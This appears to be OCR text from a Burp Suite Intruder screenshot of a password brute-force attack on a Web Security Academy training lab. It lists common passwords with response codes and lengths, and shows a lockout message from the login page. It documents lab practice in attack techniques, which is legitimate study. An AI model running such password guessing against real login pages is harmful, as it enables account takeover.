 3. Intruder attack of https://0ad500c504d4a71c83e364ce006e00d4.web-security-academy.net - Temporary attack - Not
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3233
9 1234567 200 3233
1 123456 200 3296
2 password 200 3296
3 12345678 200 3296
4 qwerty 200 3296
5 123456789 200 3296
6 12345 200 3296
7 1234 200 3296
8 111111 200 3296
10 dragon 200 3296
11 123123 200 3296
12 baseball 200 3296
13 abc123 200 3296
14 football 200 3296
15 monkey 200 3296
16 letmein 200 3296
17 shadow 200 3296
18 master 200 3296
19 666666 200 3296
20 qwertyuiop 200 3296
Request Response
Pretty Raw Hex Render \n
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
You have made too many incorrect login attempts. Please try again in 1 minute(s).
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>